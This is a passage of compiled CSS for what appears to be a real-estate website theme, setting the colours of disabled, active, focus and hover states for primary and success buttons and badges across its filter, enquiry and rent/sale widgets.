  .widget.widget_enquire_widget [disabled].property-table-action:active,
  .widget.widget_enquire_widget [disabled].property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:active, [disabled].button:active,
  .property-table-actions-inner button[disabled]:active:not(.disabled),
  .btn-primary[disabled].active,
  .widget.widget_filter_widget [disabled].active.btn,
  .widget.widget_filter_widget [disabled].active.button-primary,
  .widget.widget_filter_widget [disabled].active.submission-payment-process,
  .widget.widget_filter_widget [disabled].active.property-create,
  .widget.widget_filter_widget [disabled].active.property-table-action,
  .widget.widget_filter_widget [disabled].active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled].active, .widget.widget_enquire_widget [disabled].active.btn,
  .widget.widget_enquire_widget [disabled].active.button-primary,
  .widget.widget_enquire_widget [disabled].active.submission-payment-process,
  .widget.widget_enquire_widget [disabled].active.property-create,
  .widget.widget_enquire_widget [disabled].active.property-table-action,
  .widget.widget_enquire_widget [disabled].active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled].active, .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled].active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled].active, [disabled].active.button,
  .property-table-actions-inner button[disabled].active:not(.disabled),
  fieldset[disabled] .btn-primary,
  fieldset[disabled] .widget.widget_filter_widget .btn,
  .widget.widget_filter_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_widget .button,
  .widget.widget_filter_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_widget .button-primary,
  .widget.widget_filter_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .property-create,
  .widget.widget_filter_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_widget .property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_widget .property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_enquire_widget .btn,
  .widget.widget_enquire_widget fieldset[disabled] .btn, fieldset[disabled] .widget.widget_enquire_widget .button,
  .widget.widget_enquire_widget fieldset[disabled] .button, fieldset[disabled] .widget.widget_enquire_widget .button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .property-create,
  .widget.widget_enquire_widget fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_enquire_widget .property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a, fieldset[disabled] .button,
  fieldset[disabled] .property-table-actions-inner button:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:not(.disabled), fieldset[disabled] .btn-primary:hover,
  fieldset[disabled] .widget.widget_filter_widget .btn:hover,
  .widget.widget_filter_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_widget .button-primary:hover,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:hover,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_widget .property-create:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_widget .property-table-action:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:hover,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:hover,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:hover,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_enquire_widget .btn:hover,
  .widget.widget_enquire_widget fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_enquire_widget .button-primary:hover,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:hover,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_enquire_widget .property-create:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:hover,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:hover, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:hover, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:hover, fieldset[disabled] .button:hover,
  fieldset[disabled] .property-table-actions-inner button:hover:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:hover:not(.disabled), fieldset[disabled] .btn-primary:focus,
  fieldset[disabled] .widget.widget_filter_widget .btn:focus,
  .widget.widget_filter_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_widget .button-primary:focus,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:focus,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_widget .property-create:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_widget .property-table-action:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:focus,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_enquire_widget .btn:focus,
  .widget.widget_enquire_widget fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_enquire_widget .button-primary:focus,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:focus,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_enquire_widget .property-create:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:focus,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:focus, fieldset[disabled] .button:focus,
  fieldset[disabled] .property-table-actions-inner button:focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:focus:not(.disabled), fieldset[disabled] .btn-primary.focus,
  fieldset[disabled] .widget.widget_filter_widget .focus.btn,
  .widget.widget_filter_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_widget .focus.button-primary,
  .widget.widget_filter_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_widget .focus.submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .focus.property-create,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_widget .focus.property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_widget .focus.property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_enquire_widget .focus.btn,
  .widget.widget_enquire_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_enquire_widget .focus.button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_enquire_widget .focus.submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .focus.property-create,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_enquire_widget .focus.property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .focus.property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.focus, fieldset[disabled] .focus.button,
  fieldset[disabled] .property-table-actions-inner button.focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button.focus:not(.disabled), fieldset[disabled] .btn-primary:active,
  fieldset[disabled] .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:active,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:active, fieldset[disabled] .button:active,
  fieldset[disabled] .property-table-actions-inner button:active:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:active:not(.disabled), fieldset[disabled] .btn-primary.active, fieldset[disabled] .widget.widget_filter_widget .active.btn, .widget.widget_filter_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_widget .active.button-primary, .widget.widget_filter_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_widget .active.submission-payment-process, .widget.widget_filter_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .active.property-create, .widget.widget_filter_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_widget .active.property-table-action, .widget.widget_filter_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_widget .active.property-button-delete, .widget.widget_filter_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.active, .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.active, .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_enquire_widget .active.btn, .widget.widget_enquire_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_enquire_widget .active.button-primary, .widget.widget_enquire_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_enquire_widget .active.submission-payment-process, .widget.widget_enquire_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .active.property-create, .widget.widget_enquire_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_enquire_widget .active.property-table-action, .widget.widget_enquire_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .active.property-button-delete, .widget.widget_enquire_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.active, .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.active, .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.btn, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-create, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.active, fieldset[disabled] .active.button, fieldset[disabled] .property-table-actions-inner button.active:not(.disabled), .property-table-actions-inner fieldset[disabled] button.active:not(.disabled) {
    background-color: #337ab7;
    border-color: #2e6da4; }
  .btn-primary .badge, .widget.widget_filter_widget .btn .badge, .widget.widget_filter_widget .button .badge, .widget.widget_filter_widget .button-primary .badge, .widget.widget_filter_widget .submission-payment-process .badge, .widget.widget_filter_widget .property-create .badge, .widget.widget_filter_widget .property-table-action .badge, .widget.widget_filter_widget .property-button-delete .badge, .widget.widget_filter_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_widget a .badge, .widget.widget_enquire_widget .btn .badge, .widget.widget_enquire_widget .button .badge, .widget.widget_enquire_widget .button-primary .badge, .widget.widget_enquire_widget .submission-payment-process .badge, .widget.widget_enquire_widget .property-create .badge, .widget.widget_enquire_widget .property-table-action .badge, .widget.widget_enquire_widget .property-button-delete .badge, .widget.widget_enquire_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_enquire_widget a .badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .badge, .widget.widget_filter_rent_sale_widget .tab-content .button .badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .badge, .button .badge, .property-table-actions-inner button:not(.disabled) .badge, .btn-primary .property-badge, .widget.widget_filter_widget .btn .property-badge, .widget.widget_filter_widget .button .property-badge, .widget.widget_filter_widget .button-primary .property-badge, .widget.widget_filter_widget .submission-payment-process .property-badge, .widget.widget_filter_widget .property-create .property-badge, .widget.widget_filter_widget .property-table-action .property-badge, .widget.widget_filter_widget .property-button-delete .property-badge, .widget.widget_filter_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_widget a .property-badge, .widget.widget_enquire_widget .btn .property-badge, .widget.widget_enquire_widget .button .property-badge, .widget.widget_enquire_widget .button-primary .property-badge, .widget.widget_enquire_widget .submission-payment-process .property-badge, .widget.widget_enquire_widget .property-create .property-badge, .widget.widget_enquire_widget .property-table-action .property-badge, .widget.widget_enquire_widget .property-button-delete .property-badge, .widget.widget_enquire_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_enquire_widget a .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .property-badge, .button .property-badge, .property-table-actions-inner button:not(.disabled) .property-badge {
    color: #337ab7;
    background-color: #fff; }

.btn-success, .button-primary, .property-create, .property-table-action {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:focus,
  .button-primary:focus,
  .property-create:focus,
  .property-table-action:focus,
  .btn-success.focus, .focus.button-primary, .focus.property-create, .focus.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #255625; }
  .btn-success:hover, .button-primary:hover, .property-create:hover, .property-table-action:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
    .btn-success:active:hover,
    .button-primary:active:hover,
    .property-create:active:hover,
